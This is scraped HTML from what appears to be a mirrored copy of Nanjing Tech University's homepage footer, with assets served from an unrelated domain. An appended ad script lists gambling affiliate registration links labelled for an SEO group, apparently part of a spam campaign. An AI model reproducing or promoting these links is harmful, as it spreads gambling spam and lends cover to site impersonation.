       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=30a66cefdd96402687ef02502ef3dae7" target="_blank" title="关于做好我校2024年其他辅系列（会计、审计、卫生、...">关于做好我校2024年其他辅系列（会计、审计、卫生、...</a></p></li>
      <li>
       <ul class="second">
        <li class="date">20</li>
        <li class="month">五月</li>
       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=907c6123394941fc8d97d9057ea140db" target="_blank" title="2024年高级专业技术职务申报人员同行评议代表性成果...">2024年高级专业技术职务申报人员同行评议代表性成果...</a></p></li>
      <li>
       <ul class="second">
        <li class="date">17</li>
        <li class="month">五月</li>
       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=83d73bb5c4bb4e2ba2b156dc6eb62c69" target="_blank" title="关于项目化推进《南京工业大学全面深化改革领导小组2...">关于项目化推进《南京工业大学全面深化改革领导小组2...</a></p></li>
      <li>
       <ul class="second">
        <li class="date">17</li>
        <li class="month">五月</li>
       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=a475f8dac46d4051b00f16ea02cfff6f" target="_blank" title="关于做好学校二级单位（部门）高质量发展绩效评价实...">关于做好学校二级单位（部门）高质量发展绩效评价实...</a></p></li>
      <li>
       <ul class="second">
        <li class="date">13</li>
        <li class="month">五月</li>
       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=ea02b8745d3e4ee58bf4274d0264be71" target="_blank" title="关于2024年我校高级专业技术职务人员代表性成果同行...">关于2024年我校高级专业技术职务人员代表性成果同行...</a></p></li>
     </ul>
    </div>
   </div>
  </div>
  <div id="friendlinks">
   <div class="wrap">
    <ul class="tp" style="/*padding-right:38px;*/border-right: 1px solid #ddd;">
     <li style="margin-right:80px;display:none;"><a href="http://ztjy.people.cn/" target="_blank" alt=""><img src="//www.b5now.com/images/xxgcztjy2.png" style="width:176px;height:107px;"></a></li>
     <li style="margin-right:20px;"><a href="http://ztjy.people.cn/" target="_blank" alt=""><img src="//www.b5now.com/images/xxgcztjy2.png" style="width:176px;height:107px;"></a></li>
     <li style="margin-right:80px;display:none;"><a href="http://www.news.cn/politics/cpc20/index.htm" target="_blank" alt=""><img src="//www.b5now.com/images/22.jpg" style="width:176px;height:107px;"></a></li>
     <li style="margin-right:20px;"><a href="http://www.news.cn/politics/cpc20/index.htm" target="_blank" alt=""><img src="//www.b5now.com/images/22.jpg" style="width:176px;height:107px;"></a></li>
     <li style="margin-right:80px;display:none;"><a href="http://lianghui.people.com.cn/2024/" target="_blank" alt=""><img src="//www.b5now.com/images/2024.png" style="width:176px;height:107px;"></a></li>
     <li style="margin-right:20px;"><a href="http://lianghui.people.com.cn/2024/" target="_blank" alt=""><img src="//www.b5now.com/images/2024.png" style="width:176px;height:107px;"></a></li>
    </ul>
    <ul class="tb" style="margin-right: 50px;">
     <li class="no"><a href="http://xxgk.njtech.edu.cn/" target="_blank"><span class="icon"><img src="//www.b5now.com/images/11.png"></span><p>信息公开</p></a></li>
     <li><a href="https://jwgl.njtech.edu.cn" target="_blank"><span class="icon"><img src="//www.b5now.com/images/12.png"></span><p>教务管理</p></a></li>
     <li><a href="http://202.119.243.119/userAction!to_login.action" target="_blank"><span class="icon"><img src="//www.b5now.com/images/13.png"></span><p>科研管理</p></a></li>
     <li><a href="http://zhxg.njtech.edu.cn" target="_blank"><span class="icon"><img src="//www.b5now.com/images/14.png"></span><p>学生管理</p></a></li>
     <li><a href="http://ztb.njtech.edu.cn/" target="_blank"><span class="icon"><img src="//www.b5now.com/images/15.png"></span><p>招标信息</p></a></li>
     <br>
     <li class="no"><a href="http://hr.njtech.edu.cn/" target="_blank"><span class="icon"><img src="//www.b5now.com/images/16.png"></span><p>人才招聘</p></a></li>
     <li><a href="https://alumni.njtech.edu.cn/" target="_blank"><span class="icon"><img src="//www.b5now.com/images/17.png"></span><p>校友总会</p></a></li>
     <li><a href="http://fund.njtech.edu.cn/" target="_blank"><span class="icon"><img src="//www.b5now.com/images/18.png"></span><p>基金会</p></a></li>
     <li><a href="http://hqc.njtech.edu.cn/index/fwzn/xcsk.htm" target="_blank"><span class="icon"><img src="//www.b5now.com/images/19.png"></span><p>交通班车</p></a></li>
     <li><a href="http://hqc.njtech.edu.cn/index/fwzn/bgdh.htm" target="_blank"><span class="icon"><img src="//www.b5now.com/images/20.png"></span><p>办公电话</p></a></li>
     <br>
    </ul>
   </div>
  </div>
  <div id="footer">
   <div id="contactUs" class="clearfix">
    <div class="wrap">
     <ul class="adress">
      <li class="fd">南京工业大学</li>
      <li>邮编：211816</li>
      <li>地址：中国江苏省南京市江北新区浦珠南路30号</li>
     </ul>
     <ul class="wxwb">
      <li><a class="wx"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_icon-wx.jpg"></a>
       <div class="hov wx-hov">
        <img src="//www.b5now.com/dfiles/14435/public/upload/picture/20170509/591169ac4c347.jpg">
        <!-- <img src="/Public/Home/image/erweima-wx.jpg"> -->
       </div></li>
      <li><a href="http://weibo.com/njutnews" class="wb" target="_blank"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_icon-wb.jpg"></a>
       <div class="hov wb-hov">
        <img src="//www.b5now.com/dfiles/14435/public/upload/picture/20170512/591557b400b98.jpg">
       </div></li>
     </ul>
     <img class="icon-logo" src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_icon-logo.jpg">
    </div>
   </div>
   <div id="copyright">
    <!-- 版权内容请在本组件"内容配置-版权"处填写 -->
    <p>Copyright © 南京工业大学<a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备11073482号-4</a><a class="police" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32011102010195" target="_blank">公网安备32011102010195号</a></p>
   </div>
  </div>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.b5now.com/ads/code/link.js
body_size: 834
content:
var dbty_link = {
// 新利体育
    xinliPc:           'https://w3.luck18x868.com/register?code=1906', // PC---SEO群
    xinliH5:           'https://w3.luck18x868.com/register?code=1906', // H5---SEO群

// taptap点点（BZ）
    jbbPc:             'https://aff.188asia.com/21247/1', // PC---SEO群
    jbbH5:             'https://aff.188asia.com/21247/1', // H5---SEO群


// biwei必威
    biweiPc:           'https://playbw88kt.com/noui', // PC---SEO群
    biweiH5:           'https://playbw88kt.com/noui', // H5---SEO群


// 韦德体育
    weidePc:            'https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2', // PC---SEO群
    weideH5:            'https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2', // H5---SEO群
}
